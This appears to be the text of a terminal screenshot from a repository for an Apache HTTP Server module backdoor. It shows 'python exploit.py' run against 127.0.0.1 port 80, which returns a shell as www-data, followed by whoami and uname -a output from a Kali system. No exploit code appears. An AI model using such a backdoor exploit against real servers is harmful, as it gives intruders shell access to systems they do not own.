 root@chenchuan: ~/桌面/Apache-HTTP-Server-Module-Backdoor-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@chenchuan:~/桌面/Apache-HTTP-Server-Module-Backdoor-master# python exploit.py 127.0.0.1 80
$ whoami
www-data
$ uname -a
Linux chenchuan 4.19.0-kali5-amd64 #1 SMP Debian 4.19.37-6kali1 (2019-07-22) x86_64 GNU/Linux
$